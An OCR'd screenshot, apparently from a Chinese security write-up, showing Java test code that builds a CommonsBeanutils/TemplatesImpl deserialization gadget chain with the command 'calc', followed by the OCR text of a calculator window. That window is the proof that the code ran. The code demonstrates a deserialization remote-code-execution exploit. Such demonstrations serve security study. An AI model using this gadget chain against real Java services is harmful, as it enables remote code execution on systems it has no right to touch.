 67 String command = "calc";
68 ObjectPayload<?> payload = new CommonsBeanutilsCollectionsLogging1();
69 final Object object = payload.getObject(command);
70 SerializationUtil.readObjectFromStream(object);
71
72 }
73
74 @Test
75 public void testPayloadExp() throws Exception
76 {
77 final TemplatesImpl templates = Gadgets.createTemplatesImpl("calc");
78 // mock method name until armed
79 final BeanComparator comparator = new BeanComparator("outputProperties");
80
81 // create queue with numbers and basic comparator
82 final TreeSet<Object> treeSet = new TreeSet<Object>(comparator);
83 // stub data for replacement later
84 treeSet.add(templates);
85 treeSet.add(templates);
86
87 }
88
89 }
90
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
drops.wooyun.org